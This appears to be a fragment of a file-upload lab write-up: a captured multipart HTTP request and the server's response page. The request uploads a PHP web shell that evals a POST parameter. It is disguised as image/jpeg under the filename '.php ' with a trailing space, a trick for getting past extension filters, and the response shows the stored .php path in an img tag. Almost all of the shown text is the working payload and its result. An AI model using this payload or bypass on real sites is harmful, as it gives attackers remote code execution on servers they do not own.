 13
14 -----------------------------127063040822993
15 Content-Disposition: form-data; name="upload_file"; filename
=".php "
16 Content-Type: image/jpeg
17
18 <?php function getxx($xx){ @eval($xx); }
getxx($_POST["xx"]); ?>
19
20 -----------------------------127063040822993
21 Content-Disposition: form-data; name="submit"
22
23
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name=
62 <input class="button" type="submit" name="s
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202105241245429439.php
</div>
68 </li>
69 </ol>